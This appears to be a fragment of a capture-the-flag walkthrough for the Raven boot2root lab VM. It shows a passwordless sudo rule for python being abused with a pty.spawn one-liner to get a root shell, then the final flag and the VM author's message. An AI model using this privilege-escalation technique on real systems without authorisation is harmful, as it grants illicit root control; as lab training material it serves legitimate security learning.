 User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#